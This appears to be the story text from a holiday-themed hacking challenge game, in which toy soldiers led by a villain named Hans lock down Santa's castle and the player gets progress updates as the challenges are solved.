The toy soldiers, who were always gruff, now seem especially determined as they lock all the exterior entrances to the building and barricade all the doors. No one can get out! And the toy soldiers' grunts take on an increasingly sinister tone.

The toy soldiers act even more aggressively. They are searching for something — something very special inside of Santa's castle – and they will stop at NOTHING until they find it. Hans seems to be directing their activities.

In the main lobby on the bottom floor of Santa's castle, Hans calls everyone around to deliver a speech. Make sure you visit Hans to hear his speech.

The toy soldiers continue behaving very rudely, grunting orders to the guests and to each other in vaguely Germanic phrases. Suddenly, one of the toy soldiers appears wearing a grey sweatshirt that has written on it in red pen, "NOW I HAVE A ZERO-DAY. HO-HO-HO."

A rumor spreads among the elves that Alabaster has lost his badge. Several elves say, "What do you think someone could do with that?"

Hans has started monologuing again. Please visit him in Santa's lobby for a status update.

Great work! You have blocked access to Santa's treasure… for now. Please visit Hans in Santa's Secret Room for an update.

And then suddenly, Hans slips and falls into a snowbank. His nefarious plan thwarted, he's now just cold and wet.

But Santa still has more questions for you to solve!

Congrats! You have solved the hardest challenge! Please visit Santa and Hans inside Santa's Secret Room for an update on your amazing accomplishment!